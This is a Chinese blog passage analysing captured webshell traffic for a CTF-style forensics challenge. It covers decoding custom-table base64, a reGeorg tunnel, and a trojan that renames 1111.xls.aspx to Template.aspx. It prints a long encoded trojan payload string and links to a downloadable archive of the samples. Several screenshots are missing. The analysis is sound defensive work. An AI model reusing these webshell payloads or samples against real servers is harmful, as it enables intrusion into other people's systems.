乍一看不是base64 其实就是base64 
在代理中的代码将+ / = 替换了。然后 base64 换表

这样就解出来流量了,立体一点,脚本
1 | import base64 |
小伙伴说,他也不记得这个问题问的啥了,有小伙伴知道的,告诉弟弟一下。这里没有解密[0] 和[39] 题目中应该不涉及,还有就是regeorg没有给key,后面在仔细分析,做题够用了。
最后一问是木马的路径,
最后一个包输木马的,看下传递信息,
c2lnbjo9TW1NczVtWXE5V01YVlVNdlJXVjVnM1ZyUkdlWGhsU0lObVZHSjBUVmxqU1hoa1ZDWmxhU1ZVVEk1a1ZVMUdkb05HTXgwMFN3UTJVT3RHYkxSbE0xQW5UNnAwTVBaRmJ4d2tlR056WXIxa01PcEdieFJtUkN4bVlIeG1XWGRFWng4RVZLTlhVcUoxU2hoa1N4bDFWS2xIWlZobVRrQmpVNXhrZWtCbFVWWlZTT3BuUXUxVVIxUWxWcTVrVmxwbVNWTjFST2hVWXJKMVNTUmxTaFJWVkdCMVVXbFVlaFZWVzVWMVU1c1dZeEkwVlJKVFV5SW1hRk5EWkd4MmJUQmpTd1VGVnNwRlpWQjNkVEJUVjFVRlZCSmpXR3BrVmtSMGF3UTFVMEZHVnJOWE1UVkVkelVHU29aVlpIaFRla2RsVlkxRVdPRmxVWEZqUU5OalF4TWxWV1pWVVhGelROVjFiOW9qYm5sMmM
这里你会发现 1111.xls.aspx 和Template.aspx 的key和iv是相同的,那么说明应该是一个文件,而且这个操作是copy文件destFileName*D:/sovell2/api/ExcelTemplate/Template.aspxmethodNamemoveFilesessionId99eb31ed466a5e42srcFileName*D:/sovell2/api/ExcelTemplate/11 11.xls.aspx
这里就把题目中涉及到的问题都分析了,小伙伴说不记得大概题目是啥了,有知道的小伙伴告知一下。
这里又一次见到了这个木马,说明实战中还是挺多人用的,特征还是 上面提到的
访问显示 {"Error":"Unauthorized"}}
什么,你说想研究一下,附件已当到我的博客,直接访问下载,https://bohemian.top/images/谁知盘中餐.zip
致谢
最后感谢您读到现在,这篇文章匆忙构成肯定有不周到或描述不正确的地方,期待业界师傅们用各种方式指正勘误。如果您感觉文章写的不错,帮笔者点给公众号点点关注,先谢谢大家了。
emmm 太菜了
一直在路上